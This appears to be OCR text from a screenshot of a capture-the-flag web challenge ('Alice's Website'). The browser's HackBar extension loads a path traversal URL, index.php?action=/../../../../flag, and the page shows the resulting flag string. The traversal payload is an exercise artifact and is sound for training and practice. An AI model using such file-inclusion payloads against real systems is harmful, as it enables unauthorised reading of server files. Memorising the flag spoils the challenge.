 9aaedd1f-2f5a-4a2d-bbb8-af271c08e991.node5.buuoj.cn:81/index.php?action=/../../../../flag
E
中 A
Alice's Website Home About
flag{0088cf4c-21bb-4f70-aac7-75870ab62004}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar EditThisCookie Cookie-Editor 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL http://9aaedd1f-2f5a-4a2d-bbb8-af271c08e991.node5.buuoj.cn:81/index.php?action=/../../../../flag
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All